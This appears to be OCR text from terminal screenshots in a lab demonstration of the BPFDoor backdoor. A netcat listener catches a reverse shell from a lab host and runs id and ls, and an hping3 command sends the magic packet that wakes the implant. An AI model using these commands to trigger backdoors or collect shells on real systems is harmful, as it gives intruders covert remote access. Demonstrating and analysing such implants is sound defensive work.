 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.0.146] from (UNKNOWN) [19
2.168.0.145] 47290
id
uid=1000(bluex) gid=1000(bluex) groups=1000(b
luex)
ls
DB_BACKUP
ServerAgent
File Actions Edit View Help
┌──(kali㉿kali)-[~/bpfdoor]
└─$ sudo hping3 -c 1 -d 5 -E magic.txt -p 4444444 192.168.0.145
HPING 192.168.0.145 (eth0 192.168.0.145): NO FLAGS are set, 40 headers + 5 da
ta bytes
[main] memlockall(): No such file or directory
Warning: can't disable memory paging!
─── 192.168.0.145 hping statistic ───
1 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms